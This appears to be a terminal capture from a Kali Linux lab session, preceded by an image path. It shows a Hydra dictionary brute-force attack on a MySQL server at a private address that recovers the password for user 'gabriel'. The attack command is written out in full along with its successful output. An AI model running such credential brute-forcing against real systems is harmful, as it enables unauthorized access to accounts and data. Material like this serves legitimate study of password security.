 ┌──(root㉿kali)-[/home/andres]
└─# hydra -l gabriel -P /usr/share/wordlists/diccionario.txt mysql://10.0.2.15 -vvvv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 13:47:58
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:1/p:8), ~2 tries per task
[DATA] attacking mysql://10.0.2.15:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[3306][mysql] host: 10.0.2.15   login: gabriel   password: contraseña
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 13:47:58
┌──(root㉿kali)-[/home/andres]
└─#